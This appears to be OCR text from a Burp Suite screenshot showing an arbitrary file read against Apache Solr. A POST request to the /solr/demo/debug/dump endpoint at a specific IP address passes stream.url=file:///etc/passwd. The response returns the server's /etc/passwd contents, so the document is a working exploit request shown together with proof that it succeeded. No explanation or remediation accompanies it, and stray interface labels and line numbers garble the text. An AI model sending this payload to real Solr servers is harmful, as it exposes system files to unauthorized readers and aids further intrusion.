 Request
Pretty Raw Hex U2C Chinese \n
POST /solr/demo/debug/dump ?param=ContentStreams HTTP/1.1
Host : 8.136.241.0:8983
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
DNT: 1
Connection : close
Upgrade-Insecure-Requests : 1
Content-Type : application/x-www-form-urlencoded
Content-Length : 29
stream.url =file:///etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 1539
9
10 {
11 "responseHeader" :{
12 "status" :0,
13 "QTime" :7,
14 "handler" :"org.apache.solr.handler.DumpRequestHandler" ,
15 "params" :{
16 "param" :"ContentStreams" ,
17 "stream.url" :"file:///etc/passwd"
}
},
18 "params" :{
19 "stream.url" :"file:///etc/passwd" ,
20 "echoHandler" :"true",
21 "param" :"ContentStreams" ,
22 "echoParams" :"explicit"
},
23 "streams" :[
{
24 "name" :null,
25 "sourceInfo" :"url",
26 "size" :null,
27 "contentType" :null,
28 "stream" :
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/de
v:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60
:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/u
sr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x
:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/new
s:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www
-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:
/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/s
Search... 0 matc